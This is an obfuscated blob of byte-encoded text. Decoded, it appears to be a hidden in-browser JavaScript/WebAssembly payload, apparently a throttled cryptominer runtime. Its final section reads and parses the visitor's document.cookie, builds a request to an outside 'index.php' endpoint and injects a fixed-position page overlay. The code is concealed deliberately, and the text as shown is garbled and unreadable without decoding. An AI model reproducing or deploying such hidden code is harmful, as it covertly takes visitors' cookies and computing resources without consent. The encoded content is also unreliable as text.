fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW_~qqU\x18NbqqU\x1aKYrbWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00